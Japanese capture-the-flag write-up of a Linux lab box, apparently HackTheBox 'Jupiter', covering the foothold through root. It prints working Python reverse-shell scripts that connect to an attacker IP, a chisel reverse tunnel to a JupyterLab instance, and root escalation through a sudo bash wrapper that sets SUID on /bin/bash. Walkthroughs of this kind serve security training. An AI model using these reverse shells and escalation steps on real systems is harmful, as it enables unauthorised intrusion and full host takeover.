2023/06/06 13:52:01 CMD: UID=1000 PID=74491 | /bin/sh -c /home/juno/shadow-simulation.sh
あ、UID=1000で/home/juno/shadow-simulation.shが動いているので、シェルにコマンド叩き込めば権限昇格できそう。
Reverse Shell
以下のシェルを作成する。
#!/bin/bash
curl http://10.10.14.6/start
/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
curl http://10.10.14.6/end
これでリバースシェルが起動するのを待つ。

junoのシェルをゲット!!!Userフラグをゲットできました。
Privilege Escalation - Vertical
linpeas
この権限で回してみる。
...省略
╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
Group juno:
/dev/mqueue/linpeas.txt
/dev/shm/linpeas.txt.tmp1
/dev/shm/shadow.data
/dev/shm/shadow.data/sim-stats.json
/dev/shm/shadow.data/processed-config.yaml
/dev/shm/shadow.data/hosts
/dev/shm/shadow.data/hosts/server
/dev/shm/shadow.data/hosts/server/server.python3.10.1000.exitcode
/dev/shm/shadow.data/hosts/client3
/dev/shm/shadow.data/hosts/client3/client3.curl.1000.exitcode
/dev/shm/shadow.data/hosts/client2
/dev/shm/shadow.data/hosts/client2/client2.curl.1000.exitcode
/dev/shm/shadow.data/hosts/client1
/dev/shm/shadow.data/hosts/client1/client1.curl.1000.exitcode
/dev/shm/network-simulation.yml
/home/juno
Group science:
/opt/solar-flares
/opt/solar-flares/flares.csv
/opt/solar-flares/xflares.csv
/opt/solar-flares/logs
/opt/solar-flares/logs/jupyter-2023-03-10-25.log
/opt/solar-flares/logs/jupyter-2023-03-08-37.log
/opt/solar-flares/logs/jupyter-2023-03-08-38.log
/opt/solar-flares/logs/jupyter-2023-03-08-36.log
/opt/solar-flares/logs/jupyter-2023-03-09-11.log
#)You_can_write_even_more_files_inside_last_directory
/opt/solar-flares/flares.html
/opt/solar-flares/cflares.csv
/opt/solar-flares/.ipynb_checkpoints
/opt/solar-flares/mflares.csv
...省略
/opt/solar-flares/を見ることが出来るようになったので、此奴を見てみる。
Jupyterlab
/opt/solar-flares/の階層にはJupyterlabのファイルである.ipynbがあった。Jupyterlabなのでどうせ8888あたりの8千代のPortが立っているんだろうなと思ったら8888が立っていた。Tunnelを開けるのでchiselを使用する。
Chisel
以下サイトからamd64のバージョンをインストール。
Kaliをサーバー側、Junoさんをクライアント側で設定する。
┌──(root㉿kali)-[~/work]
└─# ./chisel_1.8.1_linux_amd64 server --port 4441 --reverse
2023/06/06 11:16:46 server: Reverse tunnelling enabled
2023/06/06 11:16:46 server: Fingerprint RYn6J13IWDR2bwwfHCrDGUSqYh94eGeoXA16PetcQ0w=
2023/06/06 11:16:46 server: Listening on http://0.0.0.0:4441
2023/06/06 11:17:48 server: session#1: tun: proxy#R:8888=>8888: Listening
juno@jupiter:/tmp$ ./chisel_1.8.1_linux_amd64 client -v 10.10.14.6:4441 R:8888:127.0.0.1:8888
トンネルを開けるとシェルが足りなくなるので別途以下のリバースシェルを用意しておく。
#!/bin/bash
curl http://10.10.14.6/start
/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",3434));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
curl http://10.10.14.6/end
Port 8888
アクセスしにいく。Tokenが必要といわれているのでstart.shで動かした際のログからTokenを搾取する。
Tokenを指定してアクセスしたら入れた。
flares.ipynbを確認しつつ、Pythonコードを叩き込めそうなので、リバースシェルを叩き込む。


jovianのシェルをゲットできた!
sudo -l
Nopasswordで叩けるコマンドを確認しておく。
jovian@jupiter:/opt/solar-flares$ sudo -l
sudo -l
Matching Defaults entries for jovian on jupiter:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User jovian may run the following commands on jupiter:
(ALL) NOPASSWD: /usr/local/bin/sattrack
sattrackが叩けるみたいなので、--helpで使い方を確認する。
jovian@jupiter:/opt/solar-flares$ /usr/local/bin/sattrack --help
/usr/local/bin/sattrack --help
GNU bash, version 5.1.16(1)-release-(x86_64-pc-linux-gnu)
Usage: /usr/local/bin/sattrack [GNU long option] [option] ...
/usr/local/bin/sattrack [GNU long option] [option] script-file ...
GNU long options:
--debug
--debugger
--dump-po-strings
--dump-strings
--help
--init-file
--login
--noediting
--noprofile
--norc
--posix
--pretty-print
--rcfile
--restricted
--verbose
--version
Shell options:
-ilrsD or -c command or -O shopt_option (invocation only)
-abefhkmnptuvxBCHP or -o option
Type `/usr/local/bin/sattrack -c "help set"' for more information about shell options.
Type `/usr/local/bin/sattrack -c help' for more information about shell builtin commands.
Use the `bashbug' command to report bugs.
bash home page: <http://www.gnu.org/software/bash>
General help using GNU software: <http://www.gnu.org/gethelp/>
-cコマンドでコマンドを叩き込めそう。
sattrack

sフラグ付けます。
jovian@jupiter:/opt/solar-flares$ sudo /usr/local/bin/sattrack -c "chmod +s /bin/bash"
sudo /usr/local/bin/sattrack -c "chmod +s /bin/bash"
jovian@jupiter:/opt/solar-flares$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bash
jovian@jupiter:/opt/solar-flares$ bash -p
bash -p
whoami
root
まとめ
ファイルリソースの取り合いだった。アリーナが恋しいです。
リバースシェルの応酬でSSHも恋しかったです。インタラクティブシェルの手間がかかるので...
今回もセキュリティエンジニアの皆さんの助けになればなと思います。